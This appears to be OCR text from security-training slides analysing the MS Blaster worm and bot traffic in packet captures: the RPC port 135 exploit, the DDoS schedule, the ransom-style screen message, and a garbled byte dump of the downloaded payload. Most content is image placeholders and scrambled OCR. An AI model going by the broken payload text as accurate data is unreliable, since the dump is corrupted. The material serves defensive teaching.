





### *Case Study 3 –*



### **Worm's, Virus's and Bot's – Attacking From Within…**





Sterm Werm Alenti



### **Not What You Want to See on Your Screen…**

C:\>dir/w Uolume in drive C has no label. **Uolume Serial Number is 343E-2558** 

Directory of  $C:\setminus$ 

**AUTOEXEC.BAT** CONFIG.SYS [Documents and Settings] [Games] [Phill Stuff] [Phill Trace Files] [Phill Work Stuff] [Program Files] [Iemp] **LWINDOWS 1**  $3$  File $(s)$  $17,071$  bytes 5,121,503,232 bytes free  $12$  Dir(s)

**[DELL]** [My Shared Folder] [Phill Tunes] [Student Downloads] YServer.txt

I just wanted to say LOUE YOU SAN!! billy gates why do you make this possibl e? Stop making money and fix your software!!\_

### **The Original – The MS Blaster Worm…**

- Exploits Microsoft Windows RPC Vulnerability
	- Microsoft RPC vulnerability using TCP Port 135
- Infected machines will attempt to propagate the worm to additional machines
	- Infected machines will also attempt to launch a Distributed Denial of Service (DDoS) attack against Microsoft on the following schedule:
		- Any day in the months
			- September December
		- 16th to the 31st day of the following months:
			- January August



### **Packet Capture File**



What's hiding inside these seemingly harmless packets?

### **MSBlaster Worm Download**



### **MSBlaster Worm – Visual Reconstruction**

 $H#$   $1.5 \tV$  $t_{1}, t_{2}, t_{3}, t_{4}, t_{5}, t_{6}$ u, | 0-vr. s. 9. . #. >"... P. . w. ... 11 | ... . 98. . \ G. ... | J. 6... ... 9... 8... 8... ... 1. Y7  $\langle \ldots 4 \rangle$ , , , ,  $^{4}37$ , , ,  $\epsilon$ ,  $\nu$ , , , , ,  $u$ , ,  $n$ ,  $\lambda 8h$ , , , , , , , , , ,  $... 8...15.........$ 

#### **Barbara**

NOTES IN THE CONTRACTOR OF STREET AND THE STREET i0...H....O.k..i.....'.....h...l.\...r...1t...1..B.B\..........2.21..b.l.......^.MO.i... cn. \$1...  $Y, h, DY, K, \ldots, 0, \ldots, \infty, -1, 1, \ldots, Xa0Y, Kb, \ldots, WE, m, \ldots$  $0, \langle, W_1, \ldots, \ldots, \ldots, \emptyset, \emptyset, \ldots, \emptyset, \emptyset, \dots, \emptyset, \ldots, \emptyset, \ldots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \emptyset, \dots, \emptyset, \empty$ 

#### states.

```
rF., R.,,, 2d.d., 83.,, $., n.,, w., n.,,,,,, 81. Bnn. )... ...,, E. Ei(.,/.,u.,
. . 1. . . . . . . . . .
...W).....Sd..la.
1.111.....R.2 .2...J2 .. ...p.....?"u#j".s.j.0.<0E|r...).G..G. t...G...../s .. u...t......t..W.D.L ....Y...-
```
 $+1.1 - 1.4$ 

```
....E.6...... 0.....00.<10..... msblast.exe.I ju
.... 0D... HLP.... TX.... \ \ 1.... pt..............
wan.....to say LOVE YOU SANII.bill...m.gates&h.d%you make..~.1hi.possiQ
5x. . BdI. p. .t. . . . >7..p.Gl............*M...j. .nr..MA.....RB3
```

```
....... H.f........+.x......d.p....0...=.w.w2.1'1....
```
### **Infected Workstation Now Attacks Others**



10.1.1.31 Now scans for other nodes beginning in the 180.191.253.XXX range

### **Blaster Worm Attack – What it Looks Like…**



### **MSBlaster Worms - A Postscript…**

SEATTLE, Washington (AP) -- A teenager was sentenced Friday to 1 1/2 years in prison for unleashing a variant of the "Blaster" Internet worm that crippled 48,000 computers.

Jeffrey Lee Parson, 19, of Hopkins, Minnesota, will serve his time at a low-security prison and must perform 10 months of community service.

Parson created a Blaster version that launched a distributed denial-of-service attack against a Microsoft Windows update Web site as well as personal computers. Blaster and its variants, also known as the LovSan virus, crippled networks worldwide.

\*CNN News 28Jan05





### **Insider Threat – Bots…**



### **Bot Infested Capture File**



## **Download Reconstruction**

